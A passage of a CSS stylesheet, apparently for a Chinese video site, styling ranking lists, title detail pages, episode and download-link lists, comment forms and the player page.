.nytitle .ny_title_tab li a:hover, .nytitle .ny_title_tab li a.current {
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
  color: var(--theme-color);
  text-decoration: none;
}
.zxgx .base_zxgx {
  width: 240px;
}
.zxgx .base_zxgx1 {
  width: 310px;
}
.zxgx .base_zxgx2 {
  width: 150px;
}
.zxgx .base_zxgx3 {
  width: 260px;
}
.zxgx .base_zxgx4 {
  width: 140px;
}
.zxgx .zxgx_list li {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #dfdfdf;
  color: #666666;
  font-size: 16px;
}
.zxgx .zxgx_list li span {
  height: 48px;
  overflow: hidden;
  display: inline-block;
  padding: 0 0 0 16px;
}
.zxgx .base_zxgx3 a {
  padding: 0 12px 0 0;
}
.zxgx .zxgx_list a {
  color: #202E31;
  font-size: 16px;
}
.zxgx .zxgx_list a:hover {
  color: var(--theme-color);
  font-size: 16px;
}
/*全部排行榜*/
.qbphb .left {
  width: 212px;
  overflow: hidden;
}
.qbphb .l_title {
  padding: 20px 0 0 0;
}
.qbphb .l_zt_list li {
  height: 136px;
  padding: 10px 0 0 0;
  position: relative;
}
.qbphb .l_zt_list li img {
  border: 1px solid #e7e7e7;
}
.qbphb .l_zt_list .wz, .qbphb .l_zt_list .maskbg {
  position: absolute;
  left: 1px;
  top: 115px;
  height: 30px;
  line-height: 30px;
  width: 210px;
}
.qbphb .l_zt_list .wz {
  text-align: center;
  overflow: hidden;
  color: #fff;
}
/*排行榜*/
.ny_phb {
  padding: 10px 0 0px 0;
}
.ny_phb li {
  height: 20px;
  line-height: 20px;
  padding: 0 0 10px 0;
  position: relative;
}
.ny_phb li i {
  background: #bbbbbb;
  width: 20px;
  height: 20px;
  font-style: normal;
  color: #fff;
  font-size: 14px;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
}
.ny_phb li span {
  float: right;
  font-family: Arial;
  color: #12px;
  color: #a9a9a9;
}
.ny_phb li .num {
  background: #e13f3d;
}
.ny_phb li a {
  padding: 0 0 0 25px;
  width: 125px;
  height: 20px;
  overflow: hidden;
  display: block;
  line-height: 20px;
}
/*右边*/
.qbphb .right {
  width: 100%;
  overflow: hidden;
}
.nytitle ul.nytitle_type {
  float: right;
}
.nytitle ul.nytitle_type li {
  float: left;
}
.nytitle ul.nytitle_type li.on {
  border-bottom: 3px solid var(--theme-color);
}
.nytitle ul.nytitle_type li a {
  font-size: 16px;
  padding: 0 10px;
}
.nytitle ul.nytitle_type li a:hover, .nytitle ul.nytitle_type li.on a {
  color: var(--theme-color);
}
.qbphb .r_list {
  height: 186px;
  width: 100%;
}
.qbphb .r_list li {
  width: 23%;
  height: auto;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  border-bottom: 1px solid #e6e6e6;
  padding: 20px 0;
}
.qbphb .r_list .r_img {
  position: relative;
  width: 40%;
  float: left;
}
.qbphb .r_list .r_img .img_wrapper {}
.qbphb .r_list .r_img span {
  position: absolute;
  left: 0;
  top: 0;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  font-size: 14px;
  background: var(--theme-color);
  color: #202E31;
}
.qbphb .r_list p {
  float: left;
  width: 58%;
  padding: 0 0 0 2%;
  overflow: hidden;
}
.qbphb .r_list .name {
  height: 30px;
  line-height: 30px;
}
.qbphb .r_list .name a {
  font-size: 18px;
}
.qbphb .r_list .zy {
  color: #666;
  height: 44px;
  line-height: 22px;
}
.qbphb .r_list .dy {
  color: #666;
  height: 22px;
  line-height: 22px;
}
.qbphb .r_list .zy span, .qbphb .r_list .dy span {
  padding: 0 8px 0 0;
  color: #333;
}
.qbphb .r_list1 {
  width: 100%;
  font-weight: bold;
  color: #666;
  font-size: 12px;
  padding: 0 0 15px 0;
}
.qbphb .r_list1 li {
  height: 36px;
  line-height: 36px;
  border-bottom: 1px solid #e6e6e6;
  width: 23%;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  position: relative;
}
.qbphb .r_list1 span {
  display: block;
  float: right;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.qbphb .r_list1 .num {
  background-position: 0 -348px;
}
.qbphb .r_list1 .num1 {
  background-position: 0 -373px;
}
.qbphb .r_list1 .num2 {
  background-position: 0 -400px;
}
.qbphb .r_list1 a {
  display: block;
  width: 208px;
  overflow: hidden;
  height: 36px;
  position: absolute;
  left: 26px;
  top: 0;
  font-weight: normal;
  font-size: 14px;
}
/*滚动条*/
.scroll-bar {
  position: relative;
  overflow-y: auto;
  overflow-x: hidden;
  scrollbar-3dlight-color: #3f3f3f;
  scrollbar-highlight-color: #3f3f3f;
  scrollbar-arrow-color: #999;
  scrollbar-shadow-color: #3f3f3f;
  scrollbar-darkshadow-color: #3f3f3f;
  scrollbar-base-color: #3f3f3f;
  scrollbar-track-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar {
  width: 10px;
  height: 10px
}
.scroll-bar::-webkit-scrollbar-track:vertical {
  background-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar-track-piece {
  background-color: transparent
}
.scroll-bar::-webkit-scrollbar-thumb:vertical {
  background-color: #3f3f3f
}
/*黑色头部面包屑*/
.mbx_bg {
  height: 45px;
  line-height: 45px;
  padding: 50px 0 0 0;
}
.mbx_bg .mbx_box {
  width: 1200px;
  margin: 0 auto;
}
.mbx_bg .mbx_left span {
  padding: 0 8px;
}
.mbx_bg .mbx_right li {
  float: left;
}
.mbx_bg .mbx_right a {
  font-size: 16px;
  padding: 0 15px;
  display: block;
  float: left;
}
.mbx_bg .mbx_right a.on {
  background: #fff;
  border-left: 1px solid #eaeaea;
  border-right: 1px solid #eaeaea;
  color: var(--theme-color);
}
.mbx_bg .mbx_right a:hover {
  color: var(--theme-color);
  text-decoration: none;
}
/*内容页主体*/
.content .left {
  width: 870px;
  overflow: hidden;
}
.content .con_c1 { /* height:306px;*/
  position: relative;
}
.content .con_c1 .leftimg {
  float: left;
  width: 230px;
  /*  height:320px;*/
}
.content .con_c1 .leftimg .img_wrapper {
  height: 0;
}
.content .con_c1 .leftimg.actor .img_wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.content .con_c1 .con_xinxi {
  float: left;
  width: 600px;
  padding-left: 20px;
  font-size: 12px;
}
.content .con_c1 .con_xinxi.actor {
  width: 100%;
  float: none;
}
.content .con_c1 .con_xinxi .actor-info {
  overflow: hidden;
}
.content .con_c1 .con_xinxi .actor-info * {
  font-style: normal;
  color: #333;
}
.content .con_c1 .con_xinxi .actor-info i {
  display: block;
  width: 33.3333%;
  float: left;
}
.content .con_c1 .con_xinxi .actor-title {
  position: absolute;
  z-index: 0;
  left: 270px;
  top: 40%;
  transform: translateY(-50%);
}
.content .con_c1 .con_xinxi .actor-title p {
  font-size: 16px;
}
.content .con_c1 .con_xinxi a:hover {}
.content .con_c1 p em, .content .con_c1 .con_xinxi i em, .content .con_c1 .yplx_c3 em {
  width: 14px;
  margin-right: 4px;
}
.content .con_c1 .con_name {
  height: 34px;
  line-height: 24px;
  width: 600px;
  overflow: hidden;
}
.content .con_c1 h1 {
  font-size: 24px;
  color: #333;
  float: left;
  padding: 0 0 10px 0;
  height: 30px;
}
.content .con_c1 .con_nav {
  padding: 0 0 0 20px;
  color: #B0B0B0;
  display: block;
  height: 34px;
  line-height: 34px;
  overflow: hidden;
  float: left;
}
.content .con_c1 .bof_time {
  float: right;
  height: 34px;
  line-height: 34px;
  padding: 0 51px 0 0;
}
.content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
  font-size: 24px;
}
.content .con_c1 p {
  overflow: hidden;
  line-height: 30px;
  width: 100%;
  font-size: 14px;
}
.content .con_c1 p span, .content .con_c1 .yplx_c3 span {
  color: #333;
}
.content .con_c1 .con_xinxi .actor-title p a:hover span {
  color: var(--theme-color);
}
.content .con_c1 .dy, .content .con_c1 .zy {
  color: #666;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.content .con_c1 .zy a, .content .con_c1 .dy a, .content .con_c1 .yplx_c1 a {
  padding: 0 8px 0 0;
}
.content .yplx_c1 i, .content .yplx_c2 i {
  display: inline-block;
  font-style: normal;
  color: #666;
}
.content .yplx_c1 i {
  width: 33.33%;
  height: 30px;
  overflow: hidden;
  display: inline-block;
  float: left;
}
.content .yplx_c2 i {
  width: 120px;
}
.content .yplx_c2 .yplx_time {
  width: 240px;
}
.content .con_c1 .green {
  color: #00ab00;
}
.content .con_c1 .imdb {
  color: #ffa600;
}
.content .con_c1 .yplx_c3 {
  overflow: hidden;
  line-height: 24px;
  width: 100%;
  position: relative;
  color: #202E31;
  font-size: 14px;
}
.content .con_c1 .yplx_c3 a {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  width: 50px;
  height: 24px;
  text-align: right;
}
.content .con_c1 .yplx_c3 a:hover {
  font-size: 14px;
}
.content .con_c1 .yplx_search {
  height: 42px;
  padding: 13px 0;
}
.content .con_c1 .yplx_c4 {
  height: 30px;
  line-height: 30px;
}
.content .con_c1 .yplx_c4 .num_bg {
  background: url(../images/phb.png) no-repeat;
  color: #9999a8;
  padding: 0 20px 0 20px;
  display: block;
  float: left;
}
.content .con_c1 .yplx_c4 a:hover {
  color: #da1e2e;
  text-decoration: none;
}
.content .con_c1 .yplx_c4 .num {
  background-position: 0 -502px;
}
.content .con_c1 .yplx_c4 a.num:hover {
  background-position: 0 -530px;
}
.content .con_c1 .yplx_c4 .num1 {
  background-position: 0 -555px;
}
.content .con_c1 .yplx_c4 a.num1:hover {
  background-position: 0 -583px;
}
.content .con_c1 .yplx_c4 .num2 {
  background-position: 0 -612px;
}
.content .con_c1 .yplx_c4 .fx {
  display: inline-block;
  float: left;
}
.content .con_c1 .yplx_pf {
  position: absolute;
  right: 0;
  top: 0;
  width: 180px;
  height: 50px;
  line-height: 20px;
}
.content .con_c1 .yplx_pf .yplx_xx {
  padding: 0 8px 0 0;
}
.content .con_c1 .yplx_pf label {
  height: 30px;
}
.content .con_c1 .yplx_pf label span {
  height: 20px;
  line-height: 20px;
  font-size: 20px;
  color: #da1e2e;
}
.content .con_c1 .yplx_c5 {
  font-size: 12px;
  color: #999999;
  height: 20px;
  line-height: 20px;
}
.content .con_c2title {
  padding: 20px 0 0 0;
}
.playlist-notice, .download-list {
  padding: 0 10px;
  border: 1px dashed var(--theme-color);
  background-color: #fff;
  margin-left: 10px;
  margin-right: 10px;
  margin-top: 10px;
  margin-bottom: 10px;
  width: 815px;
  color: #888;
}
.download-box {
  max-height: 240px;
  overflow-y: auto;
}
.download-box-border {
  box-shadow: 10px 10px 10px 10px rgba(0, 0, 0, .7)
}
.playlist-notice p {
  line-height: 3;
  border-bottom: 1px dashed #ddd;
}
.playlist-notice p:last-child {
  border: none;
}
.playlist-notice p span {
  position: static;
  color: var(--theme-color);
  background: none;
}
.playlist-notice p span.detail-group-tip {
  float: right;
  color: #f00;
  visibility: hidden;
}
.playlist-notice p span.detail-group-tip.gt10 {
  visibility: visible;
}
.playlist-notice p span.detail-group-tip .fa {
  font-size: 14px;
}
.playlist-notice p a, .playlist-notice p a:hover {
  color: #f00;
  font-size: 12px;
  margin-right: 10px;
}
.playlist-notice p a.playlist-order-desc {
  color: #008000;
}
.con_juji_bg {
  background: #f3f3f3;
  border: 1px solid #e3e3e3;
  border-top: none;
  padding: 15px 0 30px 5px;
  color: #dadada;
  font-size: 12px;
}
.con_fenji {
  height: 180px;
  overflow-y: auto;
}
.con_juji_bg .con_c2_title li, .content .con_fjjq li {
  display: block;
  float: left;
  padding: 0 10px;
  width: auto;
}
.con_juji_bg .con_c2_title a, .content .con_fjjq a {
  display: block;
  display: inline;
  float: left;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  font-size: 14px;
}
.con_juji_bg .con_c2_title span, .content .con_fjjq span {
  display: block;
  float: left;
  line-height: 26px;
}
.con_juji_bg .con_c2_title span:last-of-type {
  display: none;
}
.con_juji_bg .con_c2_title a:hover, .con_juji_bg .con_c2_title a.current, .content .con_fjjq a:hover, .content .con_fjjq a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  text-decoration: none;
}
.con_juji_bg .con_c2_list {
  padding: 0;
  overflow: hidden;
  margin-right: 10px;
  background-color: #fff;
  /* border: 1px dashed var(--theme-color);*/
  width: 837px;
  margin-left: 10px;
  padding-top: 10px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar, .download-list .download-box::-webkit-scrollbar {
  width: 6px;
  height: 1px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-thumb, .download-list .download-box::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: var(--theme-color);
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-track, .download-list .download-box::-webkit-scrollbar-track { /*滚动条里面轨道*/
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background: #FFFFFF;
}
.con_juji_bg .con_c2_list.con_zy li {
  width: 410px;
  height: 38px;
  padding: 0 10px 0 0;
}
.con_juji_bg .con_c2_list.con_zy li a {
  width: 400px;
  text-align: left;
  padding: 0 0 0 10px;
}
.more-content {
  margin-top: 20px;
}
.more-source {
  position: absolute;
  right: 0;
}
.con_juji_bg .con_c2_list li {
  width: 156px;
  height: 38px;
  text-align: center;
  font-size: 14px;
  color: #333;
  float: left;
  margin: 0 0 10px 10px;
  line-height: 38px;
  display: inline;
  position: relative;
}
.con_juji_bg .con_c2_list li.show-new-icon::after {
  content: 'new';
  display: block;
  font-size: 8px;
  background-color: #f00;
  color: #fff;
  height: 15px;
  line-height: 12px;
  text-align: center;
  width: 30px;
  position: absolute;
  left: 0;
  top: 0;
}
.con_juji_bg .con_c2_list li.show-new-icon::before {
  content: '';
  display: block;
  height: 8px;
  background-color: #f00;
  width: 8px;
  position: absolute;
  left: 2px;
  top: 8px;
  transform: rotate(-45deg);
}
.con_juji_bg .con_c2_list li a {
  background: #fff;
  border: 1px solid #e1e1e1;
  width: 150px;
  height: 36px;
  float: left;
  border-radius: 2px;
  overflow: hidden;
}
.con_juji_bg .con_c2_list li.auto-width {
  width: auto;
}
.con_juji_bg .con_c2_list li.auto-width a {
  width: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.con_juji_bg .con_c2_list li a.active, .con_juji_bg .con_c2_list li a:hover {
  background-color: var(--theme-color);
  color: #fff;
  text-decoration: none;
}
.con_juji_bg .con_c2_list li a.active:hover {
  color: #fff;
}
.con_juji_bg .con_c2_list span {
  background: url(../images/phb.png) no-repeat;
  position: absolute;
  right: 3px;
  top: -8px;
  width: 16px;
  height: 17px;
}
.con_juji_bg .con_c2_list .con_c2_btn {
  background-position: 0 -657px;
}
.con_juji_bg .con_c2_list .con_c2_btn1 {
  background-position: 0 -694px;
}
.content .con_c3 .nytitle {
  padding: 20px 0 0 0;
}
.content .con_c3 .nytitle .ny_title_tab li a {
  font-size: 20px;
}
.content .con_c3 .nytitle .ny_title_tab li a.current, .content .con_c3 .nytitle .ny_title_tab li a:hover {
  border-bottom: 3px solid var(--theme-color);
  color: #202E31;
  font-size: 20px;
}
.content .ny_title_tab li, .jzhb .ny_title_tab li {
  padding: 0 10px 0 0;
}
.content .ny_title_tab span, .jzhb .ny_title_tab span {
  display: block;
  float: left;
  color: #E0E0E0;
  padding: 0 10px 0 0;
}
.content .con_c3_tab {
  height: 202px;
  padding: 20px 0 0 0;
  width: 885px;
  position: relative;
}
.content .con_c3_tab img {
  max-width: 202px;
  _width: expression(this.width > 202 ? "202px":this.width);
}
.content .con_c3_tab .con_c3_more {
  position: absolute;
  top: -25px;
  right: 20px;
  font-size: 14px;
  background: url(../images/ico_more.png) left 3px no-repeat;
  padding: 0 0 0 17px;
}
.content .con_c3_tab .con_c3_more a, .content .con_c3_tab .con_c3_more a:hover {
  font-size: 14px;
  color: var(--theme-color);
}
.content .con_c3_list li {
  float: left;
  width: 202px;
  height: 202px;
  padding: 0 15px 0 0;
}
.content .con_c3_list li p {
  float: left;
}
.content .con_c3_list1 li {
  border-bottom: 1px dashed #edecec;
  width: 550px;
  float: left;
  height: 42px;
  line-height: 42px;
  color: #686767;
  font-size: 18px;
  position: relative;
  margin: 0 30px 0 0;
  display: inline;
}
.content .con_c3_list1 a, .content .con_c3_list1 a {
  color: #686767;
  font-size: 18px;
}
.content .con_c3_list1 span, .content .con_ztq_list1 span {
  background: url(../images/phb.png) no-repeat 0 -760px;
  display: inline-block;
  width: 24px;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
}
.content .con_c3_list1 a:hover, .content .con_ztq_list1 a:hover {
  color: #e13f3d;
  font-size: 18px;
}
.content .con_c3_list1 a:hover span, .content .con_ztq_list1 a:hover span {
  background: url(../images/phb.png) no-repeat 0 -805px;
}
.content .detail-banner-wrapper {
  margin-top: 20px;
}
#content {
  padding: 10px 0;
  line-height: 1.6;
}
.download-list {
  font-size: 14px;
}
.download-list li {
  overflow: hidden;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 30px;
  border-bottom: 1px solid #eee;
}
.download-item-name {
  display: block;
  width: 150px;
  float: left;
  cursor: pointer;
  line-height: 30px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.download-item-name input {
  display: none;
}
.download-item-name i {
  font-size: 18px;
  width: 20px;
}
.download-item-name .fa-check-square-o, .download-item-name input:checked + .fa-square-o {
  display: none;
}
.download-item-name input:checked + .fa-square-o + .fa-check-square-o {
  display: inline-block;
}
.download-item-link {
  width: 480px;
  float: left;
  position: relative;
}
.download-item-link-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.download-item-link input {
  width: 100%;
  border-radius: 3px;
  background-color: #f0f0f0;
  text-indent: 10px;
  line-height: 30px;
  height: 30px;
  color: #666;
}
.download-item-link textarea {
  width: 0px;
  height: 0px;
}
.download-item-link a {
  color: #666;
  text-decoration: underline;
}
.download-item-link a:hover {
  color: #f60;
}
.download-item-buttons {
  width: 170px;
  float: right;
  text-align: right;
}
.download-item-buttons a {
  display: inline-block;
  line-height: 30px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 5px;
  background-color: var(--theme-color);
  color: #fff;
  border-radius: 3px;
}
.download-item-buttons a.download-xunlei, .download-item-buttons a.download-xunlei-all {
  background-color: #2295ed;
}
.download-item-buttons a.download-copy, .download-item-buttons a.download-copy-all {
  background-color: #008000;
}
.download-item-buttons a:hover {
  background-color: #f60;
  text-decoration: none;
}
.download-item-bottom .download-item-link {
  width: 380px;
}
.download-item-bottom .download-item-buttons {
  width: 250px;
}
.content .right {
  width: 300px;
  /*padding: 20px 0 0 0;*/
  overflow: hidden;
}
.content .right .ad {
  /*height: 278px;*/
  padding: 0;
}
.con_list_img {
  width: 325px;
}
.con_list_img li {
  height: 130px;
  width: 84px;
  float: left;
  padding: 20px 24px 0 0;
}
.con_list_img li a div {
  width: 84px;
}
.con_list_img p {
  width: 84px;
  overflow: hidden;
}
.con_list_img .name {
  height: 30px;
  line-height: 30px;
}
.con_list_img .ms {
  color: #888;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.con_list_news {
  padding: 10px 0 0 0;
}
.con_list_news li {
  position: relative;
  *zoom: 1;
  display: block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 30px;
  line-height: 30px;
}
.con_list_news a {
  font-size: 14px;
}
.con_list_news .dot {
  position: relative;
  width: 3px;
  height: 3px;
  background-color: #959595;
  top: -3px;
  margin-right: 5px;
  display: inline-block;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  letter-spacing: normal;
}
.con_list_phb {
  width: 300px;
  padding: 15px 0 0 0;
}
.con_list_phb .more {
  float: right;
  font-size: 14px;
  margin-top: 10px;
  width: auto;
  color: #202E31;
}
.con_list_phb .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.con_list_phb .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.con_list_phb .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.con_list_phb li {
  display: block;
  width: 300px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.con_list_phb .list_no1_con {
  float: right;
  width: 200px;
}
.con_list_phb .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.con_list_phb .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.con_list_phb .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.con_list_phb .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.con_list_phb i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.con_list_phb .active {
  background: var(--theme-color);
  color: #202E31;
}
.con_list_phb span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.con_list_phb .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
/*评论*/
.con_c4 .all_Comments {
  position: relative;
}
.con_c4 .comment_yp {
  background: url(../images/ico_edit.png) left 3px no-repeat;
  position: absolute;
  right: 0;
  top: -30px;
  padding: 0 0 0 20px;
}
.con_c4 .np_width {
  width: 820px;
}
.comment_list .np_post {
  position: relative;
  padding-left: 50px;
  vertical-align: top;
  border-bottom: solid 1px #DDD;
}
.np_avatar {
  width: 40px;
  height: 40px;
  border-radius: 20px;
  position: absolute;
  top: 20px;
  left: 0;
}
.np_post_header {
  overflow: hidden;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  padding: 15px 0 0px 0;
}
.np_post_header.taici_info {
  width: 30%;
  height: auto;
  overflow: hidden;
  float: right;
}
.np_post_header .np_user {
  font-weight: bold;
  font-size: 14px;
}
.np_post_header .n_time {
  padding: 0 0 0 20px;
  color: #adadad;
}
.np_post_content {
  overflow: hidden;
  margin-top: 6px;
  font-size: 14px;
  line-height: 24px;
  word-break: break-all;
  color: #4B4B4B;
}
.np_post_content.taici_info {
  width: 60%;
  height: auto;
  overflow: hidden;
  float: left;
}
.np_post_footer {
  margin-top: 3px;
  line-height: 22px;
  overflow: hidden;
}
.np_post_footer .np_btn {
  color: #999;
  font-size: 14px;
  display: inline-block;
  padding-right: 30px;
}
.np_post_footer .np_btn .digg_num {
  color: #f00;
}
.np_post_footer .np_btn.comment-report {
  float: right;
  padding-right: 10px;
}
.cmt_form_reply {
  display: none;
  padding-top: 10px;
}
.comment-reply-open i {
  transform: rotateX(180deg)
}
.np_reply {
  padding: 20px 0 0 0;
}
.np_reply .comment_list h3 {
  line-height: 80px;
  font-size: 14px;
  color: #999;
}
.np_reply_box_content {
  border: 1px solid #ddd;
  height: 60px;
  padding: 10px;
  overflow: hidden;
  position: relative;
}
.np_reply .top_textarea {
  width: 100%;
  height: 50px;
  border: 0;
  outline: none;
  resize: none;
  display: inline-block;
  font-size: 14px
}
.np_reply .nytitle {
  margin-bottom: 10px;
}
.np_reply .np_title {
  font-size: 20px;
  font-weight: 100;
  margin-bottom: 5px;
  line-height: 25px;
  height: 25px;
}
.np_reply .np_title a {
  font-size: 13px;
  float: right;
}
.np_reply .np_title strong {
  float: left;
  font-weight: normal;
}
.np_reply .np_title span {
  float: left;
  font-size: 13px;
  margin-left: 10px;
  color: #c2c0c0
}
.np_reply .np_title span a:hover {
  color: #df7070
}
.np_reply .np_title span a {
  color: #c2c0c0;
  font-size: 13px;
  float: none
}
.np_reply_box_footer {
  border: 1px solid #ddd;
  border-top: none;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 20px;
}
.np_reply_box_footer .cmt_text {
  width: 130px;
  border: 1px solid #D0D0D0;
  margin: 0 0 2px 5px;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 10px;
  color: #666;
  display: inline-block;
  vertical-align: middle;
}
.np_reply_box_footer .comment-verify-img {
  height: 30px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 2px;
  margin-left: 10px;
}
.np_reply_box_footer a {
  background: url(../images/phb.png) no-repeat;
  padding: 0 20px 0 30px;
}
.np_reply_box_footer .np_wb {
  background-position: 0 -850px;
}
.np_reply_box_footer .np_qq {
  background-position: 0 -882px;
}
.np_reply_box_footer .np_yk {
  background-position: 0 -914px;
}
.np_reply_box_footer .np_buttom {
  height: 40px;
  background: var(--theme-color);
  width: 100px;
  font-size: 22px;
  color: #202E31;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
}
/*播放页*/
.bofbg {
  height: 676px;
  background: #181818;
  margin: 50px 0 0 0;
}
.bof_con {
  padding-top: 0;
}
.bof_con .bof_top {
  background: #1f1f1f;
}
.bof_con .bof_top .left {
  background: #080808;
  height: 675px;
  width: 915px;
  padding-right: 4px;
  position: relative;
}
.bof_con .bof_top.player-open .left {
  width: 100%;
  background-size: cover;
}
.bof_con .bof_top .bof_mbx {
  left: 20px;
  top: 0px;
  color: #595959;
  position: absolute;
  width: 850px;
}
.bof_con .bof_top .bof_mbx a:hover {
  color: #fff;
}
/*.bof_con .bof_top .left ul {
  float: left;
  width: 500px;
  padding: 0 0 0 10px;
}
.bof_con .bof_top .left li {
  width: 150px;
  height: 131px;
  float: left;
  position: relative;
  padding: 0 10px 10px 0;
}
.bof_con .bof_top .left li a {
  width: 150px;
  height: 131px;
  display: block;
  float: left;
}*/
.bof_con .bof_top .maskbg, .bof_con .bof_top .wz {
  top: 105px;
  height: 26px;
  left: 0;
  line-height: 26px;
  color: #fff;
  width: 140px;
  padding: 0 0 0 10px;
  position: absolute;
}
.bof_con .bof_top .right {
  width: 281px;
}
.bof_con .bof_top.player-open .right {
  display: none;
}
.bof_con .bof_top .right .r_bof_title {
  height: 39px;
  line-height: 39px;
  padding: 0 0 0 20px;
  overflow: hidden;
  background-color: #202e31;
}
.bof_con .bof_top .right .r_bof_title li {
  float: left;
  text-align: center;
  padding: 6px 0 0 0;
  color: #ccc;
}
.bof_con .bof_top .right .r_bof_title a {
  color: #ccc;
  padding-left: 10px;
  padding-right: 10px;
}
.bof_con .bof_top .right .r_bof_title a:hover {
  color: #fff;
  text-decoration: none;
}
.bof_con .bof_top .right .r_bof_title a.current {
  background: #1f1f1f;
  height: 32px;
  display: block;
  float: left;
  color: #fff;
  border-bottom: 1px solid #1f1f1f;
  border-left: 1px solid #414141;
  border-right: 1px solid #414141;
  border-top: 1px solid #414141;
}
.bof_tab_zy, .player-right-box {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 10px 0 0 9px;
}
.bof_tab_zy li {
  padding: 12px 0 0 0;
  font-size: 12px;
  line-height: 22px;
  color: #b6b6b6;
}
.bof_tab_zy li a {
  font-size: 12px;
  color: #898989;
  background: #272727;
  padding: 5px 10px;
  display: block;
}
.bof_tab_zy li a:hover, .bof_tab_zy li a.on {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
  font-weight: bold;
}
.bof_con .r_tab_bof {
  padding: 0 0 0 20px;
}
.bof_con .r_tab_bof1 {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 20px 0 0 9px;
}
.bof_con .r_tab_bof1 li {
  width: 50px;
  height: 40px;
  text-align: center;
  line-height: 42px;
  float: left;
  padding: 0 1px 1px 0;
}
.tab_bof_num {
  background: url(../images/ico_arrow.png) no-repeat;
  position: absolute;
  bottom: -15px;
  width: 26px;
  height: 14px;
  left: 15px;
  z-index: 110;
  display: none;
}
.bof_con .tab_bof_bg {
  background: #222;
  border: 1px solid #515151;
  position: absolute;
  top: 54px;
  width: 220px;
  padding: 5px 10px 5px 10px;
  color: #909090;
  font-size: 12px;
  text-align: left;
  line-height: 22px;
  display: none;
  z-index: 9;
}
.bof_con .tab_l_bg {
  left: 0;
}
.bof_con .tab_l_bg1 {
  left: -40px;
}
.bof_con .tab_l_bg2 {
  left: -100px;
}
.bof_con .tab_l_bg3 {
  left: -140px;
}
.bof_con .tab_l_bg4 {
  left: -190px;
}
.bof_con .r_tab_bof1 a {
  background: #2C2C2C;
  display: block;
  float: left;
  width: 50px;
  height: 40px;
  color: #fff;
  font-size: 16px;
  position: relative;
}
.bof_con .r_tab_bof1 a:hover {
  background: #555;
  text-decoration: none;
}
.bof_con .r_tab_bof1 a:hover .tab_bof_bg, .bof_con .r_tab_bof1 a:hover .tab_bof_num {
  display: block;
}
.bof_con .bof_top .right .r_title {
  height: 46px;
  line-height: 46px;
  color: #e7e7e7;
  font-size: 14px;
  font-weight: bold;
}
.bof_con .bof_top .r_list li {
  height: 188px;
  float: left;
  padding: 0 24px 0 0;
  width: 97px;
}
.bof_con .bof_top .r_list a img {
  border: 1px solid #1f1f1f;
}
.bof_con .bof_top .r_list a:hover img {
  border: 1px solid #606060;
}
.bof_con .bof_top .r_list .name {
  height: 16px;
  line-height: 16px;
  padding: 4px 0 0 0;
  width: 97px;
  overflow: hidden;
}
.bof_con .bof_top .r_list .name a {
  color: #999;
  font-size: 12px;
}
.bof_con .bof_top .r_list .name a:hover {
  color: #ccc;
